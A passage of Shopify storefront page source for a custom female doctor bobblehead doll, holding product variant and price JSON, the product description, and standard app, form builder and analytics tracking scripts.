Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292289572,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292322340,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292355108,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292387876,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292420644,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292453412,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292486180,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292518948,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46.jpg?v=1667222302"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Female Doctor Bobblehead Doll - BobbleGifts","id":20404093255716,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512","width":1000},{"alt":"Female Doctor Bobblehead Doll","id":23089103011876,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46.jpg?v=1667222302"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46.jpg?v=1667222302","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46340112420)
      
        window.hulkapps.product_collection.push(260627562532)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(469772697636)
      
        window.hulkapps.product_collection.push(260579196964)
      
        window.hulkapps.product_collection.push(260538499108)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(260538433572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(464419291172)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      
        window.hulkapps.product_collection.push(461126696996)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(39386291961892)
      
        window.hulkapps.product_variant.push(39386291994660)
      
        window.hulkapps.product_variant.push(39386292027428)
      
        window.hulkapps.product_variant.push(39386292060196)
      
        window.hulkapps.product_variant.push(39386292092964)
      
        window.hulkapps.product_variant.push(39386292125732)
      
        window.hulkapps.product_variant.push(39386292158500)
      
        window.hulkapps.product_variant.push(39386292191268)
      
        window.hulkapps.product_variant.push(39386292224036)
      
        window.hulkapps.product_variant.push(39386292256804)
      
        window.hulkapps.product_variant.push(39386292289572)
      
        window.hulkapps.product_variant.push(39386292322340)
      
        window.hulkapps.product_variant.push(39386292355108)
      
        window.hulkapps.product_variant.push(39386292387876)
      
        window.hulkapps.product_variant.push(39386292420644)
      
        window.hulkapps.product_variant.push(39386292453412)
      
        window.hulkapps.product_variant.push(39386292486180)
      
        window.hulkapps.product_variant.push(39386292518948)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1768844862' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 